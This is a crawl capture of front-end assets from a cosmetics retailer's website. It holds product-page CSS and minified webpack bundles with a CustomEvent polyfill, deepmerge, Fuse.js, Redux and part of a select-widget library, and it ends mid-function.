#ccc;margin-right:16px}.product-page-order__cancel:hover{fill:#73dfdb}.product-page-order__cancel-icon{transform:rotate(180deg)}.product-page-order__submit{margin-left:auto;appearance:none;-webkit-appearance:none}.product-page-recommendations{padding-top:24px;padding-bottom:16px}.product-page-recommendations__title{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.875rem;font-weight:500;text-align:center;margin-bottom:16px}.product-page-recommendations__carousel{padding:0 48px}.product-page-recommendations__carousel:not(.is-loading):after,.product-page-recommendations__carousel:not(.is-loading):before{width:48px}.product-page-recommendations__carousel .swiper-button-next,.product-page-recommendations__carousel .swiper-button-prev{top:calc(50% - 90px);transform:none}.product-page-recommendations__carousel .swiper-button-prev{left:0}.product-page-recommendations__carousel .swiper-button-next{right:0}.product-pic-fullscreen{height:100vh}@media (max-width:767px){.product-pic-fullscreen{padding-left:8px;padding-right:8px}}.product-pic-fullscreen__picture{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.product-pic-fullscreen__picture img{width:auto;height:auto;display:inline-block}.product-pic-fullscreen__carousel{height:100%}.product-pic-fullscreen__video-wrapper{display:flex;align-items:center;height:100%;max-width:844px;margin:0 auto}@media (max-width:1023px){.product-pic-fullscreen__video-wrapper{max-width:100vh}}.product-pic-fullscreen__video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.product-pic-fullscreen__video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-outlet__wrapper{font-size:.875rem}@media (max-width:767px){.product-outlet__wrapper{display:flex;align-items:center;flex-direction:column;margin-bottom:8px}}.product-outlet__badge{display:inline-block;padding:5px 10px;margin-right:16px;background-color:#fe7968;color:#fff;font-size:.75rem}@media (max-width:1023px){.product-outlet__badge{font-size:.875rem}}@media (max-width:767px){.product-outlet__badge{margin-right:0;margin-bottom:8px}}.product-outlet__item{border:1px solid #999;padding:1px 6px;cursor:pointer;justify-content:space-between}.product-outlet__item:hover,input:checked+.product-outlet__item{border:2px solid #64c7c3;padding:0 5px}input:checked+.product-outlet__item{cursor:default}.product-outlet__input{display:none}
/*# sourceMappingURL=product-page.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228
body_size: 68
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"d+3G":function(n,w,o){}}]);
//# sourceMappingURL=vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862
body_size: 17137
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{"2ITb":function(e,t,i){"use strict";e.exports=i("ijO3")},FiYJ:function(e,t,i){},U3M1:function(e,t){!function(){if("undefined"!=typeof window)try{var e=new window.CustomEvent("test",{cancelable:!0});if(e.preventDefault(),!0!==e.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var t=function(e,t){var i,n;return(t=t||{}).bubbles=!!t.bubbles,t.cancelable=!!t.cancelable,(i=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n=i.preventDefault,i.preventDefault=function(){n.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},i};t.prototype=window.Event.prototype,window.CustomEvent=t}}()},Uvxp:function(e,t,i){window,e.exports=function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/public/assets/scripts/",i(i.s=5)}([function(e,t,i){var n;!function(){"use strict";var i={}.hasOwnProperty;function s(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r=typeof n;if("string"===r||"number"===r)e.push(n);else if(Array.isArray(n)&&n.length){var o=s.apply(null,n);o&&e.push(o)}else if("object"===r)for(var a in n)i.call(n,a)&&n[a]&&e.push(a)}}return e.join(" ")}e.exports?(s.default=s,e.exports=s):void 0===(n=function(){return s}.apply(t,[]))||(e.exports=n)}()},function(e,t,i){"use strict";var n=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===s}(e)}(e)},s="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((i=e,Array.isArray(i)?[]:{}),e,t):e;var i}function o(e,t,i){return e.concat(t).map((function(e){return r(e,i)}))}function a(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return e.propertyIsEnumerable(t)})):[]}(e))}function l(e,t,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||n,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(t);return s===Array.isArray(e)?s?i.arrayMerge(e,t,i):function(e,t,i){var n={};return i.isMergeableObject(e)&&a(e).forEach((function(t){n[t]=r(e[t],i)})),a(t).forEach((function(s){(function(e,t){try{return t in e&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))}catch(e){return!1}})(e,s)||(i.isMergeableObject(t[s])&&e[s]?n[s]=function(e,t){if(!t.customMerge)return l;var i=t.customMerge(e);return"function"==typeof i?i:l}(s,i)(e[s],t[s],i):n[s]=r(t[s],i))})),n}(e,t,i):r(t,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,i){return l(e,i,t)}),{})};var c=l;e.exports=c},function(e,t,i){"use strict";(function(e,n){var s,r=i(4);s="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:n;var o=Object(r.a)(s);t.a=o}).call(this,i(7),i(8)(e))},function(e,t,i){var n;n=function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s="./src/index.js")}({"./src/bitap/bitap_matched_indices.js":function(e,t){e.exports=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=[],n=-1,s=-1,r=0,o=e.length;r<o;r+=1){var a=e[r];a&&-1===n?n=r:a||-1===n||((s=r-1)-n+1>=t&&i.push([n,s]),n=-1)}return e[r-1]&&r-n>=t&&i.push([n,r-1]),i}},"./src/bitap/bitap_pattern_alphabet.js":function(e,t){e.exports=function(e){for(var t={},i=e.length,n=0;n<i;n+=1)t[e.charAt(n)]=0;for(var s=0;s<i;s+=1)t[e.charAt(s)]|=1<<i-s-1;return t}},"./src/bitap/bitap_regex_search.js":function(e,t){var i=/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g;e.exports=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:/ +/g,s=new RegExp(t.replace(i,"\\$&").replace(n,"|")),r=e.match(s),o=!!r,a=[];if(o)for(var l=0,c=r.length;l<c;l+=1){var h=r[l];a.push([e.indexOf(h),h.length-1])}return{score:o?.5:1,isMatch:o,matchedIndices:a}}},"./src/bitap/bitap_score.js":function(e,t){e.exports=function(e,t){var i=t.errors,n=void 0===i?0:i,s=t.currentLocation,r=void 0===s?0:s,o=t.expectedLocation,a=void 0===o?0:o,l=t.distance,c=void 0===l?100:l,h=n/e.length,u=Math.abs(a-r);return c?h+u/c:u?1:h}},"./src/bitap/bitap_search.js":function(e,t,i){var n=i("./src/bitap/bitap_score.js"),s=i("./src/bitap/bitap_matched_indices.js");e.exports=function(e,t,i,r){for(var o=r.location,a=void 0===o?0:o,l=r.distance,c=void 0===l?100:l,h=r.threshold,u=void 0===h?.6:h,d=r.findAllMatches,p=void 0!==d&&d,f=r.minMatchCharLength,m=void 0===f?1:f,v=a,g=e.length,_=u,b=e.indexOf(t,v),y=t.length,E=[],S=0;S<g;S+=1)E[S]=0;if(-1!==b){var w=n(t,{errors:0,currentLocation:b,expectedLocation:v,distance:c});if(_=Math.min(w,_),-1!==(b=e.lastIndexOf(t,v+y))){var I=n(t,{errors:0,currentLocation:b,expectedLocation:v,distance:c});_=Math.min(I,_)}}b=-1;for(var C=[],O=1,x=y+g,A=1<<y-1,T=0;T<y;T+=1){for(var L=0,k=x;L<k;)n(t,{errors:T,currentLocation:v+k,expectedLocation:v,distance:c})<=_?L=k:x=k,k=Math.floor((x-L)/2+L);x=k;var D=Math.max(1,v-k+1),P=p?g:Math.min(v+k,g)+y,F=Array(P+2);F[P+1]=(1<<T)-1;for(var j=P;j>=D;j-=1){var M=j-1,N=i[e.charAt(M)];if(N&&(E[M]=1),F[j]=(F[j+1]<<1|1)&N,0!==T&&(F[j]|=(C[j+1]|C[j])<<1|1|C[j+1]),F[j]&A&&(O=n(t,{errors:T,currentLocation:M,expectedLocation:v,distance:c}))<=_){if(_=O,(b=M)<=v)break;D=Math.max(1,2*v-b)}}if(n(t,{errors:T+1,currentLocation:v,expectedLocation:v,distance:c})>_)break;C=F}return{isMatch:b>=0,score:0===O?.001:O,matchedIndices:s(E,m)}}},"./src/bitap/index.js":function(e,t,i){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var s=i("./src/bitap/bitap_regex_search.js"),r=i("./src/bitap/bitap_search.js"),o=i("./src/bitap/bitap_pattern_alphabet.js"),a=function(){function e(t,i){var n=i.location,s=void 0===n?0:n,r=i.distance,a=void 0===r?100:r,l=i.threshold,c=void 0===l?.6:l,h=i.maxPatternLength,u=void 0===h?32:h,d=i.isCaseSensitive,p=void 0!==d&&d,f=i.tokenSeparator,m=void 0===f?/ +/g:f,v=i.findAllMatches,g=void 0!==v&&v,_=i.minMatchCharLength,b=void 0===_?1:_;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options={location:s,distance:a,threshold:c,maxPatternLength:u,isCaseSensitive:p,tokenSeparator:m,findAllMatches:g,minMatchCharLength:b},this.pattern=this.options.isCaseSensitive?t:t.toLowerCase(),this.pattern.length<=u&&(this.patternAlphabet=o(this.pattern))}var t,i;return t=e,(i=[{key:"search",value:function(e){if(this.options.isCaseSensitive||(e=e.toLowerCase()),this.pattern===e)return{isMatch:!0,score:0,matchedIndices:[[0,e.length-1]]};var t=this.options,i=t.maxPatternLength,n=t.tokenSeparator;if(this.pattern.length>i)return s(e,this.pattern,n);var o=this.options,a=o.location,l=o.distance,c=o.threshold,h=o.findAllMatches,u=o.minMatchCharLength;return r(e,this.pattern,this.patternAlphabet,{location:a,distance:l,threshold:c,findAllMatches:h,minMatchCharLength:u})}}])&&n(t.prototype,i),e}();e.exports=a},"./src/helpers/deep_value.js":function(e,t,i){var n=i("./src/helpers/is_array.js");e.exports=function(e,t){return function e(t,i,s){if(i){var r=i.indexOf("."),o=i,a=null;-1!==r&&(o=i.slice(0,r),a=i.slice(r+1));var l=t[o];if(null!=l)if(a||"string"!=typeof l&&"number"!=typeof l)if(n(l))for(var c=0,h=l.length;c<h;c+=1)e(l[c],a,s);else a&&e(l,a,s);else s.push(l.toString())}else s.push(t);return s}(e,t,[])}},"./src/helpers/is_array.js":function(e,t){e.exports=function(e){return Array.isArray?Array.isArray(e):"[object Array]"===Object.prototype.toString.call(e)}},"./src/index.js":function(e,t,i){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=i("./src/bitap/index.js"),o=i("./src/helpers/deep_value.js"),a=i("./src/helpers/is_array.js"),l=function(){function e(t,i){var n=i.location,s=void 0===n?0:n,r=i.distance,a=void 0===r?100:r,l=i.threshold,c=void 0===l?.6:l,h=i.maxPatternLength,u=void 0===h?32:h,d=i.caseSensitive,p=void 0!==d&&d,f=i.tokenSeparator,m=void 0===f?/ +/g:f,v=i.findAllMatches,g=void 0!==v&&v,_=i.minMatchCharLength,b=void 0===_?1:_,y=i.id,E=void 0===y?null:y,S=i.keys,w=void 0===S?[]:S,I=i.shouldSort,C=void 0===I||I,O=i.getFn,x=void 0===O?o:O,A=i.sortFn,T=void 0===A?function(e,t){return e.score-t.score}:A,L=i.tokenize,k=void 0!==L&&L,D=i.matchAllTokens,P=void 0!==D&&D,F=i.includeMatches,j=void 0!==F&&F,M=i.includeScore,N=void 0!==M&&M,K=i.verbose,R=void 0!==K&&K;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options={location:s,distance:a,threshold:c,maxPatternLength:u,isCaseSensitive:p,tokenSeparator:m,findAllMatches:g,minMatchCharLength:b,id:E,keys:w,includeMatches:j,includeScore:N,shouldSort:C,getFn:x,sortFn:T,verbose:R,tokenize:k,matchAllTokens:P},this.setCollection(t)}var t,i;return t=e,(i=[{key:"setCollection",value:function(e){return this.list=e,e}},{key:"search",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{limit:!1};this._log('---------\nSearch pattern: "'.concat(e,'"'));var i=this._prepareSearchers(e),n=i.tokenSearchers,s=i.fullSearcher,r=this._search(n,s),o=r.weights,a=r.results;return this._computeScore(o,a),this.options.shouldSort&&this._sort(a),t.limit&&"number"==typeof t.limit&&(a=a.slice(0,t.limit)),this._format(a)}},{key:"_prepareSearchers",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[];if(this.options.tokenize)for(var i=e.split(this.options.tokenSeparator),n=0,s=i.length;n<s;n+=1)t.push(new r(i[n],this.options));var o=new r(e,this.options);return{tokenSearchers:t,fullSearcher:o}}},{key:"_search",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,i=this.list,n={},s=[];if("string"==typeof i[0]){for(var r=0,o=i.length;r<o;r+=1)this._analyze({key:"",value:i[r],record:r,index:r},{resultMap:n,results:s,tokenSearchers:e,fullSearcher:t});return{weights:null,results:s}}for(var a={},l=0,c=i.length;l<c;l+=1)for(var h=i[l],u=0,d=this.options.keys.length;u<d;u+=1){var p=this.options.keys[u];if("string"!=typeof p){if(a[p.name]={weight:1-p.weight||1},p.weight<=0||p.weight>1)throw new Error("Key weight has to be > 0 and <= 1");p=p.name}else a[p]={weight:1};this._analyze({key:p,value:this.options.getFn(h,p),record:h,index:l},{resultMap:n,results:s,tokenSearchers:e,fullSearcher:t})}return{weights:a,results:s}}},{key:"_analyze",value:function(e,t){var i=e.key,n=e.arrayIndex,s=void 0===n?-1:n,r=e.value,o=e.record,l=e.index,c=t.tokenSearchers,h=void 0===c?[]:c,u=t.fullSearcher,d=void 0===u?[]:u,p=t.resultMap,f=void 0===p?{}:p,m=t.results,v=void 0===m?[]:m;if(null!=r){var g=!1,_=-1,b=0;if("string"==typeof r){this._log("\nKey: ".concat(""===i?"-":i));var y=d.search(r);if(this._log('Full text: "'.concat(r,'", score: ').concat(y.score)),this.options.tokenize){for(var E=r.split(this.options.tokenSeparator),S=[],w=0;w<h.length;w+=1){var I=h[w];this._log('\nPattern: "'.concat(I.pattern,'"'));for(var C=!1,O=0;O<E.length;O+=1){var x=E[O],A=I.search(x),T={};A.isMatch?(T[x]=A.score,g=!0,C=!0,S.push(A.score)):(T[x]=1,this.options.matchAllTokens||S.push(1)),this._log('Token: "'.concat(x,'", score: ').concat(T[x]))}C&&(b+=1)}_=S[0];for(var L=S.length,k=1;k<L;k+=1)_+=S[k];_/=L,this._log("Token score average:",_)}var D=y.score;_>-1&&(D=(D+_)/2),this._log("Score average:",D);var P=!this.options.tokenize||!this.options.matchAllTokens||b>=h.length;if(this._log("\nCheck Matches: ".concat(P)),(g||y.isMatch)&&P){var F=f[l];F?F.output.push({key:i,arrayIndex:s,value:r,score:D,matchedIndices:y.matchedIndices}):(f[l]={item:o,output:[{key:i,arrayIndex:s,value:r,score:D,matchedIndices:y.matchedIndices}]},v.push(f[l]))}}else if(a(r))for(var j=0,M=r.length;j<M;j+=1)this._analyze({key:i,arrayIndex:j,value:r[j],record:o,index:l},{resultMap:f,results:v,tokenSearchers:h,fullSearcher:d})}}},{key:"_computeScore",value:function(e,t){this._log("\n\nComputing score:\n");for(var i=0,n=t.length;i<n;i+=1){for(var s=t[i].output,r=s.length,o=1,a=1,l=0;l<r;l+=1){var c=e?e[s[l].key].weight:1,h=(1===c?s[l].score:s[l].score||.001)*c;1!==c?a=Math.min(a,h):(s[l].nScore=h,o*=h)}t[i].score=1===a?o:a,this._log(t[i])}}},{key:"_sort",value:function(e){this._log("\n\nSorting...."),e.sort(this.options.sortFn)}},{key:"_format",value:function(e){var t=[];if(this.options.verbose){var i=[];this._log("\n\nOutput:\n\n",JSON.stringify(e,(function(e,t){if("object"===n(t)&&null!==t){if(-1!==i.indexOf(t))return;i.push(t)}return t}))),i=null}var s=[];this.options.includeMatches&&s.push((function(e,t){var i=e.output;t.matches=[];for(var n=0,s=i.length;n<s;n+=1){var r=i[n];if(0!==r.matchedIndices.length){var o={indices:r.matchedIndices,value:r.value};r.key&&(o.key=r.key),r.hasOwnProperty("arrayIndex")&&r.arrayIndex>-1&&(o.arrayIndex=r.arrayIndex),t.matches.push(o)}}})),this.options.includeScore&&s.push((function(e,t){t.score=e.score}));for(var r=0,o=e.length;r<o;r+=1){var a=e[r];if(this.options.id&&(a.item=this.options.getFn(a.item,this.options.id)[0]),s.length){for(var l={item:a.item},c=0,h=s.length;c<h;c+=1)s[c](a,l);t.push(l)}else t.push(a.item)}return t}},{key:"_log",value:function(){var e;this.options.verbose&&(e=console).log.apply(e,arguments)}}])&&s(t.prototype,i),e}();e.exports=l}})},e.exports=n()},function(e,t,i){"use strict";function n(e){var t,i=e.Symbol;return"function"==typeof i?i.observable?t=i.observable:(t=i("observable"),i.observable=t):t="@@observable",t}i.d(t,"a",(function(){return n}))},function(e,t,i){e.exports=i(9)},function(e,t){window.delegateEvent=function(){var e,t;function i(t){var i=e.get(t.type);i&&i.forEach((function(e){return e(t)}))}return void 0===e&&(e=new Map),void 0===t&&(t=[]),{add:function(n,s){e.has(n)?e.get(n).push(s):e.set(n,[s]),-1===t.indexOf(n)&&(document.documentElement.addEventListener(n,i,!0),t.push(n))},remove:function(i,n){e.get(i)&&(e.set(i,e.get(i).filter((function(e){return e!==n}))),e.get(i).length||t.splice(t.indexOf(i),1))}}}()},function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,i){"use strict";i.r(t);var n=i(3),s=i.n(n),r=i(1),o=i.n(r),a=(i(6),i(2)),l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function h(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function u(e,t,i){var n;if("function"==typeof t&&"function"==typeof i||"function"==typeof i&&"function"==typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if("function"==typeof t&&void 0===i&&(i=t,t=void 0),void 0!==i){if("function"!=typeof i)throw new Error("Expected the enhancer to be a function.");return i(u)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var s=e,r=t,o=[],l=o,d=!1;function p(){l===o&&(l=o.slice())}function f(){if(d)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return r}function m(e){if("function"!=typeof e)throw new Error("Expected the listener to be a function.");if(d)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");var t=!0;return p(),l.push(e),function(){if(t){if(d)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");t=!1,p();var i=l.indexOf(e);l.splice(i,1)}}}function v(e){if(!h(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(d)throw new Error("Reducers may not dispatch actions.");try{d=!0,r=s(r,e)}finally{d=!1}for(var t=o=l,i=0;i<t.length;i++)(0,t[i])();return e}return v({type:c.INIT}),(n={dispatch:v,subscribe:m,getState:f,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");s=e,v({type:c.REPLACE})}})[a.a]=function(){var e,t=m;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new TypeError("Expected the observer to be an object.");function i(){e.next&&e.next(f())}return i(),{unsubscribe:t(i)}}})[a.a]=function(){return this},e},n}function d(e,t){var i=t&&t.type;return"Given "+(i&&'action "'+String(i)+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}var p,f=[],m=[],v=[],g={loading:!1},_=function(e){for(var t="",i=0;i<e;i++)t+=Math.floor(36*Math.random()+0).toString(36);return t},b=function(e){return Object.prototype.toString.call(e).slice(8,-1)},y=function(e,t){return null!=t&&b(t)===e},E=function(e,t){for(var i=e;i;){if(i.hasAttribute(t))return i;i=i.parentElement}return null},S=function(e){return y("String",e)?e.replace(/&/g,"&amp;").replace(/>/g,"&rt;").replace(/</g,"&lt;").replace(/"/g,"&quot;"):e},w=(p=document.createElement("div"),function(e){var t=e.trim();p.innerHTML=t;for(var i=p.children[0];p.firstChild;)p.removeChild(p.firstChild);return i}),I=function(e,t){return e.score-t.score},C=function e(t,i){var n=i.indexOf(".");return n>-1?e(t[i.substring(0,n)],i.substr(n+1)):t[i]},O=function(e){return JSON.parse(JSON.stringify(e))},x=function(e){for(var t=Object.keys(e),i={},n=0;n<t.length;n++){var s=t[n];"function"==typeof e[s]&&(i[s]=e[s])}var r,o=Object.keys(i);try{!function(e){Object.keys(e).forEach((function(t){var i=e[t];if(void 0===i(void 0,{type:c.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===i(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+c.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(i)}catch(e){r=e}return function(e,t){if(void 0===e&&(e={}),r)throw r;for(var n=!1,s={},a=0;a<o.length;a++){var l=o[a],c=i[l],h=e[l],u=c(h,t);if(void 0===u){var p=d(l,t);throw new Error(p)}s[l]=u,n=n||u!==h}return n?s:e}}({items:function(e,t){switch(void 0===e&&(e=f),t.type){case"ADD_ITEM":return[].concat(e,[{id:t.id,choiceId:t.choiceId,groupId:t.groupId,value:t.value,label:t.label,active:!0,highlighted:!1,customProperties:t.customProperties,placeholder:t.placeholder||!1,keyCode:null}]).map((function(e){var t=e;return t.highlighted=!1,t}));case"REMOVE_ITEM":return e.map((function(e){var i=e;return i.id===t.id&&(i.active=!1),i}));case"HIGHLIGHT_ITEM":return e.map((function(e){var i=e;return i.id===t.id&&(i.highlighted=t.highlighted),i}));default:return e}},groups:function(e,t){switch(void 0===e&&(e=m),t.type){case"ADD_GROUP":return[].concat(e,[{id:t.id,value:t.value,active:t.active,disabled:t.disabled}]);case"CLEAR_CHOICES":return[];default:return e}},choices:function(e,t){switch(void 0===e&&(e=v),t.type){case"ADD_CHOICE":return[].concat(e,[{id:t.id,elementId:t.elementId,groupId:t.groupId,value:t.value,label:t.label||t.value,disabled:t.disabled||!1,selected:!1,active:!0,score:9999,customProperties:t.customProperties,placeholder:t.placeholder||!1,keyCode:null}]);case"ADD_ITEM":return t.activateOptions?e.map((function(e){var i=e;return i.active=t.active,i})):t.choiceId>-1?e.map((function(e){var i=e;return i.id===parseInt(t.choiceId,10)&&(i.selected=!0),i})):e;case"REMOVE_ITEM":return t.choiceId>-1?e.map((function(e){var i=e;return i.id===parseInt(t.choiceId,10)&&(i.selected=!1),i})):e;case"FILTER_CHOICES":return e.map((function(e){var i=e;return i.active=t.results.some((function(e){var t=e.item,n=e.score;return t.id===i.id&&(i.score=n,!0)})),i}));case"ACTIVATE_CHOICES":return e.map((function(e){var i=e;return i.active=t.active,i}));case"CLEAR_CHOICES":return v;default:return e}},general:function(e,t){switch(void 0===e&&(e=g),t.type){case"SET_IS_LOADING":return{loading:t.isLoading};default:return e}}}),A=function(e,t){var i=e;if("CLEAR_ALL"===t.type)i=void 0;else if("RESET_TO"===t.type)return O(t.state);return x(i,t)};function T(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var L=function(){function e(){this._store=u(A,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__())}var t,i,n=e.prototype;return n.subscribe=function(e){this._store.subscribe(e)},n.dispatch=function(e){this._store.dispatch(e)},n.isLoading=function(){return this.state.general.loading},n.getChoiceById=function(e){return!!e&&this.activeChoices.find((function(t){return t.id===parseInt(e,10)}))},n.getGroupById=function(e){return this.groups.find((function(t){return t.id===parseInt(e,10)}))},t=e,(i=[{key:"state",get:function(){return this._store.getState()}},{key:"items",get:function(){return this.state.items}},{key:"activeItems",get:function(){return this.items.filter((function(e){return!0===e.active}))}},{key:"highlightedActiveItems",get:function(){return this.items.filter((function(e){return e.active&&e.highlighted}))}},{key:"choices",get:function(){return this.state.choices}},{key:"activeChoices",get:function(){return this.choices.filter((function(e){return!0===e.active}))}},{key:"selectableChoices",get:function(){return this.choices.filter((function(e){return!0!==e.disabled}))}},{key:"searchableChoices",get:function(){return this.selectableChoices.filter((function(e){return!0!==e.placeholder}))}},{key:"placeholderChoice",get:function(){return[].concat(this.choices).reverse().find((function(e){return!0===e.placeholder}))}},{key:"groups",get:function(){return this.state.groups}},{key:"activeGroups",get:function(){var e=this.groups,t=this.choices;return e.filter((function(e){var i=!0===e.active&&!1===e.disabled,n=t.some((function(e){return!0===e.active&&!1===e.disabled}));return i&&n}),[])}}])&&T(t.prototype,i),e}(),k=function(){function e(e){var t=e.element,i=e.type,n=e.classNames;Object.assign(this,{element:t,type:i,classNames:n}),this.isActive=!1}var t=e.prototype;return t.distanceFromTopWindow=function(){return this.dimensions=this.element.getBoundingClientRect(),this.position=Math.ceil(this.dimensions.top+window.pageYOffset+this.element.offsetHeight),this.position},t.getChild=function(e){return this.element.querySelector(e)},t.show=function(){return this.element.classList.add(this.classNames.activeState),this.element.setAttribute("aria-expanded","true"),this.isActive=!0,this},t.hide=function(){return 